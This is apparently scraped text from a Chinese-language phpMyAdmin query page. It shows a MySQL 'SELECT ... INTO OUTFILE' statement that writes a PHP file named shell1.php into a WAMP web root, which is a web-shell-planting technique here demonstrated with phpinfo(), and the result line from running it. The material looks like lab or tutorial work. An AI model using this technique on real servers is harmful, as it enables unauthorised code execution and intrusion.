 1 select '<?php phpinfo();?>' into outfile "C:\\wamp\\www\\shell1.php"
清除 格式 获取自动保存的查询
绑定参数
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框 完成后回滚 启用外键约束 执行
隐藏查询框
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0013 秒。)
select '<?php phpinfo();?>' into outfile "C:\\wamp\\www\\shell1.php"
性能分析 [编辑内嵌] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新]